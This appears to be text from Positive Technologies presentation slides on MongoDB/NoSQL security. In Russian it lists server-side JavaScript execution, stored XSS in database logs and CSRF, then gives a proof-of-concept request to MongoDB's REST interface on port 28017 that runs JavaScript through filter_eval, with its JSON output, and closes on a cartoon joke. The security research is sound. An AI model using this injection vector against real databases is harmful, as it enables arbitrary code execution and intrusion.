 Какие там уязвимости?

Во время исследования были найдены следующие уязвимости:

❖Исполнение произвольного серверного JS кода

❖Хранимая XSS в логах обращения к БД

❖Хранимая XSS в журнале запросов

❖CSRF в удаленном обращении к БД

127.0.0.1:28017/admin/$cmd/?filter_eval=function() {val = db.version(); return val; }&limit=1

Our SSJS code

{
"offset" : 0,
"rows": [
{ "retval" : "2.0.4", "ok" : 1 }
],

"total_rows" : 1 ,
"query" : { "eval" : "function() {val = db.version(); return val; }" } ,
"millis" : 0
}

HOW TO WRITE A CV

DO YOU HAVE ANY EXPERTISE IN SQL?

NO

geek & poke

DOESN'T MATTER. WRITE: "EXPERT IN NO SQL"

Leverage the NoSQL boom

POSITIVE TECHNOLOGIES